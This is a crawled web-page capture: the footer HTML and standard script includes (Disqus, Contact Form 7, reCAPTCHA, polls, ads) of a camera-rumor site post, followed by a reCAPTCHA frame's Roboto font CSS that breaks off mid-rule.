<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300423"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">SonyAlphaRumors.com</span><img width="168" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/smalllogo-sonyalpha.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300424"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Fujirumors.com</span><img width="106" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318513"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311777"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">L-rumors.com</span><img width="90" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321552"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
</ul></div></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/totalchild11/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "mrumors-20";
    amzn_assoc_linkid = "48b15f3b2b507c506b9467029cb29405";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>

<button id="pmLink">Privacy Manager</button>
<script src="https://www.mirrorlessrumors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mirrorlessrumors.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"mirrorlessrumors"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"303198 https://www.mirrorlessrumors.com/?p=303198","disqusShortname":"mirrorlessrumors","disqusTitle":"The shrinking camera sales will kill Canon-Nikon plans for a FF mirrorless?","disqusUrl":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/","postId":"303198"};
//# sourceURL=disqus_embed-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.mirrorlessrumors.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#classictextwidget-22","#custom_html-18"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&co=aHR0cHM6Ly93d3cubWlycm9ybGVzc3J1bW9ycy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7li9ue6qklua
body_size: 48840
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
